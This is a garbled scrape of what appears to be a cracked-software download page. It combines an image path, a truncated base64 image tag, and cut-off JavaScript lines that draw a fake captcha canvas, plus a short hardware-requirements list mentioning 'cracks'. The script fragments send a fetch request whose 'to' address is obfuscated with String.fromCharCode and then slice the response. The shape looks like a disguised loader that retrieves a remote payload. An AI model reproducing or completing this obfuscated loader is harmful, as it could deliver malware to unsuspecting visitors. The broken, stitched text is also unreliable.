
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1+ GHz for cracks
RAM:
At least 4 GB
Disk space:
Required: 64 GB